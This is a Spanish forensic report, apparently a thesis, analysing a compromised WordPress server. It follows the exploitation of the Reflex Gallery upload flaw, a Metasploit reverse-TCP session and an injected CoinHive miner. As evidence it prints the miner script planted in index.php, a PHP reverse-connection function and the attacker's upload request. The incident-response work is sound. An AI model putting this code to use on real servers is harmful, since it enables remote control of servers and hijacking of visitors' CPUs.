 6c
 6f
 scripts/FileUplo

#### 0080 61 64 65 72 2f 70 68 70 2e 70 68 70 3f 59 65 61 ader/php.php?Yea 0090 72 3d 32 30 31 39 26 4d 6f 6e 74 68 3d 30 31 20 r=2019&Month=01

De los que extraemos:

POST /wp-content/plugins/Reflex-Gallery/admin/scrits/FileUploader/php.php?Year=2019&Month=01

Mediante esta petición *POST*, se ha llamado al script *php.php* y se le han pasado los parámetros *Year=2019* y *Month=01*.

Por el nombre de la carpeta donde está ubicado "*FileUploader*" se intuye que es un script para subir ficheros al servidor, y viendo los parámetros que se le han pasado (2019/01), debe ser la petición que se utilizó para enviar el fichero mencionado en el punto anterior (*CVPSAzKiZiJvdxA.php*).

Buscando información sobre el plugin de *WordPress Réflex Gallery*, descubrimos que existe una vulnerabilidad, la cual creemos que es la que ha sido explotada.

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-4133

La vulnerabilidad "*Arbitrary File Upload*" en el plugin *Reflex Gallery 3.1.3* se refiere a una debilidad en la seguridad que permite a un atacante cargar y ejecutar archivos arbitrarios en un servidor de *WordPress* que tenga este plugin instalado. Esta vulnerabilidad ocurre porque el plugin no valida adecuadamente los archivos que los usuarios cargan en el sitio web.

Un atacante podría aprovechar esto para cargar archivos maliciosos, como *scripts PHP*, en el servidor del sitio web. Una vez que estos archivos maliciosos están en el servidor, el atacante podría ejecutar código arbitrario, lo que significa que podría realizar acciones no autorizadas, como tomar el control del sitio web, acceder a datos sensibles o realizar acciones perjudiciales.

Para conocer la versión del plugin *Relex Gallery* que está instalado en el servidor objeto de esta investigación, intentamos recuperar de la memoria RAM el archivo *readme.txt*, ubicado en la ruta */var/html/wp-content/plugins/reflex-gallery/* 



Figura 18: Extracción del fichero readme.txt de Reflex gallery

Lo cual se verifica que el servidor estaba haciendo uso de una versión del plugins en concreto afectada por la vulnerabilidad mencionada.

En caso del fichero *CVPSAzKiZiJvdxA.php*, vemos que este es irrecuperable a partir de la captura de memoria. Más adelante durante el análisis del disco duro, veremos si será posible recuperarlo.



Figura 19: Intento de extracción del fichero CVPSAzKiZiJvdxA

3.3.4 Identificación y análisis de MALWARE

Para intentar averiguar si en la captura de la memoria RAM proporcionada existe algún rastro de *malware*, hacemos uso del plugin de *Volatility maldfind*, ver <u>anexo 9.8</u>.

El resultado del comando malfind, <u>anexo 9.8.1</u>:

Vol.py -f Server\_RAM.mem – profile=Linux4\_15x64 linux\_malfind

Arroja resultado positivo para los procesos;

networkd-dispat Pid: 11199

apache2 Pids: 19704, 19705, 19706, 19953,20230

Para verificar si es un verdadero positivo el resultado del comando ejecutado, realizamos un dump de cada uno de los procesos, ver <u>anexo 9.8.2</u> y <u>9.8.3</u>, para verificar luego en un antivirus en línea la existencia o no de *malware*. Añadimos a nuestro análisis, el proceso detectado como sospechoso en puntos anteriores, 19952.

Obtenemos resultado positivo para los procesos 19953 y 19952, <u>anexo 9.8.4</u> y <u>9.8.5</u>:

PIDs 19953 - 19952: JS:Miner-S [Trj], Js.Coinminer.Generic-7104534-0, Script.Trojan.Coinminer.DC, PUA.CoinMiner, Trojan.Application.JS.Miner.G, Trojan.CoinHive/JS!1.B2E9 (CLASSIC), Malware.Generic-Script.Save.7e007fe2, JS/CoinHive.A!Eldorado, <u>TrojWare.JS.CoinMiner.G@7pzfp5</u>

Buscando información sobre los resultados obtenidos, vemos que todos guardan un patrón en común, intentan aprovechar los recursos del sistema para llevar a cabo la minería de criptomonedas sin el permiso del usuario.

https://www.incibe.es/incibe-cert/publicaciones/bitacora-de-seguridad/casi-50000-WordPress-infectados-minar-criptomonedas

En concreto, la búsqueda sobre <u>CoinHive</u>, da múltiples resultados. Está relacionada con el uso no autorizado de la biblioteca de <u>CoinHive</u> para la minería de criptomonedas. <u>CoinHive</u> es una biblioteca JavaScript legítima que permite a los sitios web minar criptomonedas.

https://www.incibe.es/incibe/solr-search/content?resultado=CoinHive

Buscando información sobre esta biblioteca,

https://www.npmjs.com/package/coin-hive

vemos como se formaría un posible código para la minería de criptomonedas.

```
const CoinHive = require('coin-hive');
(async () => {
    // Create miner
    const miner = await CoinHive('ZM4gjqQ0jh0jbZ3tZDBy0XAjyotDbo00'); // CoinHive's
    // Start miner
    await miner.start();
    // Listen on events
    miner.on('found', () => console.log('Found!'));
    miner.on('accepted', () => console.log('Accepted!'));
```

Figura 20: Ejemplo scritp CoinHive

Buscando un patrón similar en los procesos que han resultado positivos por tener rastros de este *malware*, obtenemos resultados.

| <pre>(edulo@edkali)-[~/Documents/tfm/proc_madlfind/19952] \$ grep -A 10 -B 15 -E.'CoinHive' 19952.txt * - 080324 Added support for additional flags: GLOB_NODIR, GLOB_PATH, * GLOB_NODOTS, GLOB_RECURSE Pho(ct. </pre> |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
|                                                                                                    |
| * Front to the WordPress application. This file doesn't do anything, but loads<br>* wp-blog-header.php which does and tells WordPress to load the theme.                                                               |
| * opparing wordPress<br>* Tells WordPress to load the WordPress theme and output it.<br>* awar bool                                                                                                    |
| define('WP_USE_THEMES', true);                                                                                                    |
| /** Loads the WordPress Environment and Template */                                                                                                    |
| require( dirname(FILE ) . '/wp-blog-header.php' );                                                                                                    |
| <script src="https://authedmine.com/lib/authedmine.min.js"></script>                                                                                                    |
| <script></td></tr><tr><td><pre>var miner = new CoinWive.Anonymous('pvvxSQ6RzN3K5IY9F5fFHvahAFNreg3u', {throttle: 0.2});</pre></td></tr><tr><td>miner.start();</td></tr><tr><td></script>                               |
| ' to channel 3                                                                                                    |
| miner.start();                                                                                                    |
|                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| 9051%                                                                                                    |
|                                                                                                    |
| 101#                                                                                                    |

Figura 21: Extracción del fichero index.php de WordPress

Se trata de un fichero .*php* que contiene un *script* para minar criptomonedas. Este fragmento incluye un *script JavaScript* que carga el archivo *authedmine.min.js* desde el dominio authedmine.com y luego inicia una instancia del minero *CoinHive* anónimo. El minero utiliza una clave específica (*pvvxSQ6RzN3K5IY9F5fFHvahAFNreg3u*) y establece un límite de uso del 20% de la capacidad del CPU ( {*throttle: 0.2*}).

De la captura no podemos averiguar que fichero de *WordPress* se trata, para averiguarlo realizo una descarga de una versión de *WordPress* igual la existente en el servidor atacado (nota, la versión se puede ver en bash extraído <u>anexo 9.5</u>), y vemos que se trata del fichero *index.php* situado en la raíz del directorio de instalación de *WordPress*.

| index.php                                                                                    | × +                                                                                      |                           |
|----------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------|---------------------------|
| Archivo Editar Ver                                                                           |                                                                                          |                           |
| php<br /**<br>* Front to the WordPr<br>* wp-blog-header.php<br>*<br>@package WordPress<br>*/ | ess application. This file doesn't do anyt<br>which does and tells WordPress to load the | hing, but loads<br>theme. |
| /**<br>* Tells WordPress to<br>*<br>* @var bool<br>*/<br>define('WP_USE_THEMES'              | load the WordPress theme and output it.<br>, true);                                      |                           |
| /** Loads the WordPres<br>require( dirname(FI                                                | s Environment and Template */<br>LE ) . '/wp-blog-header.php' );                         |                           |

Figura 22: Contenido fichero index.php de WordPress original

Este fichero *index.php* original fue modificado, y se le introdujo el *script* de minería de criptomonedas.

Se intenta recuperar el fichero *index.php* de la captura de memoria RAM, pero el resultado es un fichero ilegible.



Figura 23: Intento de recuperación de index.php manipulado

Continuamos el análisis de los procesos infectados buscando trazas del fichero *CVPSAzKiZiJvdxA.php* dentro de estos procesos, así como código PHP que pueda ser código inyectado. Ver anexos <u>9.8.7</u> y <u>9.8.8</u>

Encontramos líneas de texto que siguen este patrón:

stdapi\_sys\_config\_getuid/var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php(1) : eval()'d code(434) : eval()'d code0x7f9360d20924

Esta línea parece indicar que se está intentando obtener el identificador de usuario (UID) en el contexto de un archivo PHP ubicado en el directorio de uploads de *WordPress*.

Los comandos que están encabezadas por estas líneas,

<u>stdapi sys config getuid</u> <u>stdapi fs file expand path</u> <u>stdapi fs delete file</u>

Son comandos lanzados por el framework metasploit:

https://www.rubydoc.info/github/rapid7/metasploit-framework

Tal y como vemos en el <u>anexo 9.8.7</u> existen múltiples líneas con esta estructura, lo que nos indica que se estableció una conexión, posiblemente mediante *reverse tcp*, usando el *framework metasploit*.

Esta conexión mediante *reverse tcp* se refiere a un tipo de conexión utilizada en una explotación remota de una máquina o sistema. Este método implica que el servidor comprometido y objeto de este análisis ha iniciado una conexión saliente hacia el atacante.

El archivo subido al servidor *CVPSAzKiZiJvdxA.php* ha desencadenado un *payload* configurado estableciendo una conexión saliente hacia la dirección IP y puerto del atacante.

Una revisión más exhaustiva del proceso 19952 nos lleva a encontrar líneas de código php que coincidiría con el establecimiento de una conexión saliente desde el servidor.

```
function connect($ipaddr, $port, $proto='tcp') {
    my_print("Doing connect($ipaddr, $port)");
    $sock = false;

    $ipf = AF_INET;
    $raw_ip = $ipaddr;
    if (FALSE !== strpos($ipaddr, ":")) {
        $ipf = AF_INET6;
        $ipaddr = "[". $raw_ip ."]";
    }

    if (is_callable('stream_socket_client')) {
        my_print("stream_socket_client({$proto}://{$ipaddr}:{$port})");
        if ($proto == 'ssl') {
            $sock = stream_socket_client("ssl://{$ipaddr}:{$port}",
            $sorck = stream_socket_client("ssl://{$ipaddr}:{$port}",
            $formo, $errstr, 5, STREAM_CLIENT_ASYNC_CONNECT);
        if (!$sock) { return false; }
    }
```

```
stream_set_blocking($sock, 0);
     register_stream($sock);
  } elseif ($proto == 'tcp') {
     $sock = stream_socket_client("tcp://{$ipaddr}:{$port}");
     if (!$sock) { return false; }
     register_stream($sock);
  } elseif ($proto == 'udp') {
     $sock = stream_socket_client("udp://{$ipaddr}:{$port}");
     if (!$sock) { return false; }
     register_stream($sock, $ipaddr, $port);
} else
if (is_callable('fsockopen')) {
  my_print("fsockopen");
  if ($proto == 'ssl') {
     $sock = fsockopen("ssl://{$ipaddr}:{$port}");
     stream_set_blocking($sock, 0);
     register_stream($sock);
  } elseif ($proto == 'tcp') {
     $sock = fsockopen($ipaddr, $port);
     if (!$sock) { return false; }
     if (is_callable('socket_set_timeout')) {
       socket_set_timeout($sock, 2);
     }
     register_stream($sock);
  } else {
     $sock = fsockopen($proto.".//".$ipaddr,$port);
     if (!$sock) { return false; }
     register_stream($sock, $ipaddr, $port);
} else
if (is_callable('socket_create')) {
  my_print("socket_create");
  if (\text{sproto} == \text{tcp'})
     $sock = socket_create($ipf, SOCK_STREAM, SOL_TCP);
     $res = socket_connect($sock, $raw_ip, $port);
     if (!$res) { return false; }
     register_socket($sock);
  } elseif ($proto == 'udp') {
     $sock = socket_create($ipf, SOCK_DGRAM, SOL_UDP);
     register_socket($sock, $raw_ip, $port);
  }
}
```

Parece ser una porción de script malicioso o un código sospechoso. Este código intentaría establecer una conexión de red con una dirección IP y un puerto específico utilizando diversas funciones de socket de PHP (*stream\_socket\_client, fsockopen y socket\_create*) y luego intentaría ejecutar código recibido a través de la conexión de red.

Intenta utilizar varias funciones de *socket* disponibles en *PHP* para establecer una conexión de red. Comienza con *stream\_socket\_client*, luego *fsockopen* y finalmente *socket\_create*. Si alguna de estas funciones está disponible y puede ser llamada, se utiliza para establecer la conexión.

# 3.3.5 Conclusiones tras el análisis de la memoria RAM

Tras el análisis de los procesos que se estaban ejecutando en la memoria RAM, se detecta un proceso anormal de terminal de comandos *SH* (20381) lanzado por un proceso *apache2* (19952). En circunstancias normales, un proceso de Apache no debería lanzar una *shell* de ejecución de comandos por sí mismo. Por lo que consideramos esa actividad como anormal y sospechosa de intento de ejecución de comandos de forma remota.

El análisis de las conexiones red centrada en el proceso 19952, nos lleva a la dirección *IP 18.195.165.56*, registrada en AWS, la cual nos daría la dirección IP origen del ataque descubierto.

Una vez conocido el proceso conflictivo, así como la IP origen del ataque, buscamos restos de *malware* en dicho proceso 19952, encontrando un script de minería de criptomonedas dentro del archivo de *WordPress index.php*. Además, se localiza un fichero *CVPSAzKiZiJvdxA.php* subido al servidor aprovechando una debilidad del plugins de *WordPress*, *Reflex Gallery 3.1.3* que se encontraba instalado.

Este fichero subido al servidor, tras una petición desde la *ip* atacante, lanzó una conexión hacia el atacante, permitiendo la ejecución remota de comandos mediante el *framework metasploit*. Durante esta conexión fue cuando se ha debido modificar el archivo *index*.php mencionado, introduciendo el *script* de minado de criptomonedas.

# 4. Análisis del disco duro

# 4.1 Datos de partida

Continuamos con el análisis del servidor solicitado por la empresa Gangas SL. En concreto pasamos a analizar la imagen del disco duro. Partimos del fichero Server\_HDD.E01, proporcionado con el cliente y acompañado de sus haches MD5 y SH1 para verificar la correcta integridad de este. Ver <u>anexo 9.1</u>

Para el análisis del disco duro utilizaremos el software de análisis forense Autopsy en su versión 4.21, así como la herramienta ewf-tools para montar la imagen del disco duro proporcionada. Ver <u>anexo 9.9</u>.

# 4.2 Identificación del entorno a estudiar

4.2.1 Versión del sistema operativo y kernel instalado

Para la conocer la distribución del S.O. revisamos los archivos de configuración /etc/os-release y /etc/lsb-release



Figura 24: Versión del SO

Para el caso del kernel, revisamos el contenido del fichero kern.log.

root@edulo:/# more /var/Log/kern.log.1 Dec 21 12:04:49 ip-172-31-38-110 kernel: [ 0.0000000] Linux version 4.15.0-1021-aws (buildd@lcy01-amd64-001) (gcc version 7.3.0 (Ubuntu 7.3.0-16ubuntu3)) #21-Ubuntu SHP Tue Aug 28 10:23:07 UTC 2018 (Ubuntu 4.15.0-1021.21-aws 4.15.18) Dec 21 12:04:49 ip-172-31-38-110 kernel: [ 0.0000000] Command line: BOOT\_IMAGE=/boot/vmlinuz-4.15.0-1021-aws root=LABEL=cloudimg-rootfs ro console=ttyl console=ttyl console=ttyl console=ttyl0 vyme. Dec 20 12:04:00 vyme.0 vyme.

Figura 25: Versión del kernel

Se trata del SO Linux Ubuntu 18.01.1 LTS (Bionic Beaver) con kernel 4.15.0-1021-aws Los datos obtenidos coinciden con los de las pruebas realizadas a la imagen de la memoria RAM en el <u>punto 3.1</u>

# 4.2.2 Fecha de instalación del SO

Analizando diversos indicadores obtenemos que la fecha de instalación del sistema operativo fue el 12/09/2018 a las 18:10:08 (UTC). Sin embargo, la puesta en marcha del servidor fue el 21/12/2018 a las 12:04:43. Ver <u>anexo 9.10</u>

# 4.2.3 Revisión del software instalado

Examinando los directorios de aplicaciones /usr/bin, /usr/sbin así como las bases de datos de gestión de paquetes *dpkg* podemos identificar el software instalado y determinar la funcionalidad principal de servidor. Ver <u>anexo 9.11</u>

De la lista de paquetes instalados, destacamos:

- apache2, apache2-bin, apache2-data, apache2-utils indican que Apache HTTP Server está instalado, lo que sugiere que el servidor puede estar sirviendo páginas web o aplicaciones web. Versión 2.4.29-1ubuntu4.5
- mysql-client-5.7, mysql-server, mysql-common sugieren que MySQL está instalado para la gestión de bases de datos. Versión 5.7.24-0ubuntu0.18

En resumen, el servidor parece estar configurado para una variedad de roles, destacando la funcionalidad principal como servidor web (Apache) junto a base de datos (MySQL).

Teniendo en cuenta que la funcionalidad principal de servidor seria como servidor de aplicaciones web, analizamos el contenido de la carpeta /var/www y vemos que es un sitio web que utiliza *WordPress*, en su versión 4.9.9. <u>Anexo 9.12.</u> Las versiones de *WordPress* comprendidas entre 3.9 y la 5.1 son vulnerables a "Comment Cross-Site Scripting (XSS)"

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-9787/

https://WPscan.com/WordPress/499/

Los plugins instalados en el sitio *WordPress* son:

accelerated-mobile-pages: ayuda a optimizar el sitio *WordPress* para dispositivos móviles. Versión 0.9.97.19

akismet: plugin popular para la protección contra el spam en comentarios. Versión 4.0.8

reflex-gallery: plugin de galería de imágenes. Versión 3.1.3. Versión en el que existe una vulnerabilidad tal y como se vio en el <u>punto 3.3.3.3</u>

*WordPress*-importer: plugin se utiliza para importar contenido de un sitio *WordPress* a otro. Versión 0.6.4

# 4.2.4 Análisis del fichero passwd de usuarios

Del análisis del fichero /etc/passwd, ver <u>anexo 9.13</u>, obtenemos:

- root: /bin/bash, el usuario 'root' tiene asignado /bin/bash, que es un shell interactivo. Como es el superusuario, puede iniciar sesión y tiene acceso total al sistema.
- ubuntu: /bin/bash, el usuario 'ubuntu' tiene /bin/bash como shell, lo que indica que puede iniciar sesión e interactuar con el sistema de manera interactiva.
- mysql: aunque tiene acceso a una shell (/bin/false), en general, no se espera que inicie sesión en la shell. Este usuario se utiliza para el servidor de bases de datos MySQL.
- www-data: este usuario suele está asociado al servidor web Apache.

Los demás usuarios, como daemon, bin, sys, sync, games, man, lp, mail, news, uucp, proxy, www-data, backup, nobody, systemd-network, systemd-resolve, syslog, messagebus, \_apt, lxd, uuidd, dnsmasq, landscape, sshd, y pollinate, están configurados para no tener acceso a una shell (/usr/sbin/nologin, /bin/false, etc.), lo que significa que no pueden iniciar sesión en el sistema a través de la línea de comandos. Estos usuarios suelen utilizarse para tareas específicas o para servicios del sistema y no se espera que inicien sesión directamente en la shell del sistema.

Basándonos en los usuarios presentes, el servidor parece ser multifuncional, con capacidades para hosting web, bases de datos, servicios de correo electrónico, y servicios generales del sistema. La presencia de usuarios como www-data y mysql sugiere un enfoque en aplicaciones web y servicios de base de datos, tal y como se observó en el punto anterior.

#### 4.2.5 Análisis del fichero de grupos shadow

Del análisis del fichero /etc/shadow, ver anexo 9.14, obtenemos.

Contraseñas bloqueadas o deshabilitadas: para la mayoría de los usuarios (como root, daemon, bin, etc.), el campo de contraseña contiene un \* o !. Esto significa que estas cuentas están bloqueadas o deshabilitadas para el inicio de sesión. No pueden autenticarse usando una contraseña.

Fechas de cambio de contraseña: el número 17786 (y variaciones cercanas) en el campo de último cambio indica que todas estas contraseñas fueron cambiadas o establecidas en esa fecha, lo que sugiere una configuración o cambio masivo en esa fecha.

Política de contraseñas: los campos de edad mínima (0), edad máxima (99999), advertencia (7), etc., sugieren la configuración de políticas de contraseñas para estas cuentas por defecto.

Cuentas de usuarios regulares (ubuntu, mysql): estas cuentas parecen tener contraseñas bloqueadas (indicado por !), lo que sugiere que no pueden iniciar sesión utilizando una contraseña. Esto podría ser una medida de seguridad o podrían usar métodos alternativos de autenticación (como claves SSH).

Cuenta de postfix: tiene un valor ligeramente diferente en el campo de último cambio, lo que podría indicar que su contraseña fue cambiada o establecida en una fecha diferente a las demás.

Este archivo shadow indica que todos los usuarios del sistema están bloqueados para el inicio de sesión basado en contraseña, una práctica común en muchos sistemas para mejorar la seguridad.

# 4.3 Realización de las pruebas

# 4.3.1 Existencia y recuperación de ficheros borrados

Dado el volumen de archivos eliminados detectados por autopsy, nos centramos en los ficheros que pudieron ser eliminados después de subir el fichero **CVPSAzKiZiJvdxA.php**, al servidor y localizado en el <u>punto 3.3.3.3</u>.

Para saber la hora de subida del fichero, buscamos dentro de los logs access de apache, filtrando por la IP detectada en el análisis de la memoria RAM como origen del fichero. Ver <u>anexo 9.18</u>.

18.195.165.56 - - [03/Jan/2019:07:07:43 +0000] "POST /wp-content/plugins/reflexgallery/admin/scripts/FileUploader/php.php?Year=2019&Month=01 HTTP/1.1" 200 209 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"

Revisamos ficheros eliminados a partir de la hora 7:07:43 (UTC+0) / 08:07:43 (UTC+1)

/tmp/systemd-private-b0519ad28ea249f79f3061cd3b4f7cbb-apache2.service-zY6uWO/tmp/php2YXJfl /var/www/html/wp-content/uploads/2019/01/CVPSAzKiZiJvdxA.php

Ambos ficheros son irrecuperables.

4.3.2 Evidencia de accesos no autorizados

4.3.2.1 Revisión de los registros de firewall

Analizando los ficheros de configuración del firewall, se comprueba que este no se encontraba activo en el servidor.

En vista a las marcas de tiempo, comprobamos que los ficheros de configuración no fueron modificados desde la fecha de instalación del SO,

12/09/2018, por lo que se descarta cualquier tipo de modificación a posteriori, ya sea por el administrador del servidor o bien por algún acceso no autorizado. Ver <u>anexo 9.15</u>

#### 4.3.2.2 Análisis de logs de accesos

Del análisis de los logs contenidos en la carpeta /var/log, revisamos los relacionados con los accesos al servidor.

#### 4.3.2.2.1 auth.log

Este es uno de los archivos de registro más importantes en lo que respecta a los accesos al servidor. Registra todos los eventos de autenticación, incluyendo inicios de sesión exitosos y fallidos, tanto para cuentas locales como para servicios como SSH. Es crucial para auditar y monitorear el acceso al sistema.

La estrategia para seguir es revisar los accesos exitosos al servidor, junto con un conjunto de líneas antes y después del acceso exitoso. Se considera como comportamiento no sospechoso si no se detecta anomalía en el sentido que no proviene de varios intentos de acceso fallido seguido y después del acceso no existe comportamiento anómalo. Ver <u>anexo 9.16</u>

Se comprueba que el único acceso al servidor es por parte del usuario Ubuntu, vía SSH mediante el intercambio de claves RSA.

Todas las IPs de las conexiones entrantes exitosas tiene origen en España: 83.55.135.192 - 80.31.224.42 - 80.31.225.16 - 83.247.136.74

Prestamos especial atención a la IP *185.216.32.36*, con origen en Bulgaria. En el análisis del log, se detecta un ataque directo sobre el servidor. Durante esta conexión, entre las 11:42 y las 11:43 del 30/12/2018, se ha modificado el archivo de configuración *wp-config.php* y el archivo *functions.php*, localizado este en la ruta */var/www/html/wp-content/themes/twentyseventeen*.

Mediante estas modificaciones se habilitó en el servidor la etiqueta *<script>*. Permitir etiquetas y atributos HTML adicionales puede tener implicaciones de seguridad, especialmente si se permiten etiquetas como *<script>*, que pueden ser utilizadas para inyectar código JavaScript malicioso (ataques XSS). Es decir, se ha <u>se ha podido comprometer la seguridad del sitio</u>.

Por lo tanto, se hace necesario responder a las siguientes cuestiones a medida que proseguimos con el estudio del incidente.

¿Cómo se ha conseguido acceder al servidor? ¿De qué manera ha conseguido un tercero el fichero de claves privada ssh para conectarse al sitio? ¿Se ha llegado a explotar esta vulnerabilidad?

4.3.2.2.2 btmp

Este archivo registra los intentos fallidos de inicio de sesión. Es útil para identificar posibles intentos de acceso no autorizados o ataques de fuerza bruta. Ver <u>anexo 9.17</u>.

Se detectan múltiples intentos de inicio de sesión con IPs origen:

119.78.243.7, 6.35% se intentos de inicio de sesión. 165.227.140.120, 2.49% de intentos de inicio de sesión. 138.68.156.105, 2.12% de intentos de inicio de sesión.

Se busca en este registro la presencia las IPs detectada en el punto anterior, 185.216.32.36, y no se encuentra.

4.3.2.2.3 wtmp

Wtmp mantiene un registro de todos los inicios y cierres de sesión. A diferencia de btmp, wtmp registra todos los accesos, no solo los fallidos. Según se observa en el anexo 9.3 sólo queda registrado al acceso al servidor

Segun se observa en el <u>anexo 9.3</u> solo queda registrado al acceso al servidor por parte del administrador del sistema, con usuario ubuntu e ip origen 83.247.136.74

4.3.2.2.4 lastlog

Registra la información sobre la última vez que los usuarios iniciaron sesión en el sistema. Ofrece una forma rápida de verificar cuándo se accedió a las cuentas de usuario por última vez.

Obtenemos como resultado la misma IP que en el punto anterior.

| root@edulo:/var/1 | log# last1 | Log           |         |        |       |       |      |  |
|-------------------|------------|---------------|---------|--------|-------|-------|------|--|
| Username          | Port       | From          | Latest  |        |       |       |      |  |
| root              |            |               | **Never | logged | in**  |       |      |  |
| daemon            |            |               | **Never | logged | in**  |       |      |  |
| bin               |            |               | **Never | logged | in**  |       |      |  |
| sys               |            |               | **Never | logged | in**  |       |      |  |
| sync              |            |               | **Never | logged | in**  |       |      |  |
| games             |            |               | **Never | logged | in**  |       |      |  |
| man               |            |               | **Never | logged | in**  |       |      |  |
| lp                |            |               | **Never | logged | in**  |       |      |  |
| mail              |            |               | **Never | logged | in**  |       |      |  |
| news              |            |               | **Never | logged | in**  |       |      |  |
| uucp              |            |               | **Never | logged | in**  |       |      |  |
| proxy             |            |               | **Never | logged | in**  |       |      |  |
| www-data          |            |               | **Never | logged | in**  |       |      |  |
| backup            |            |               | **Never | logged | in**  |       |      |  |
| list              |            |               | **Never | logged | in**  |       |      |  |
| irc               |            |               | **Never | logged | in**  |       |      |  |
| gnats             |            |               | **Never | logged | in**  |       |      |  |
| nobody            |            |               | **Never | logged | in**  |       |      |  |
| systemd-network   |            |               | **Never | logged | in**  |       |      |  |
| systemd-resolve   |            |               | **Never | logged | in**  |       |      |  |
| syslog            |            |               | **Never | logged | in**  |       |      |  |
| messagebus        |            |               | **Never | logged | in**  |       |      |  |
| _apt              |            |               | **Never | logged | in**  |       |      |  |
| lxd               |            |               | **Never | logged | in**  |       |      |  |
| uuidd             |            |               | **Never | logged | in**  |       |      |  |
| dnsmasq           |            |               | **Never | logged | in**  |       |      |  |
| landscape         |            |               | **Never | logged | in**  |       |      |  |
| sshd              |            |               | **Never | logged | in**  |       |      |  |
| pollinate         |            |               | **Never | logged | in**  |       |      |  |
| ubuntu            | pts/0      | 83.247.136.74 | Thu Jan | 3 07:2 | 28:36 | +0000 | 2019 |  |
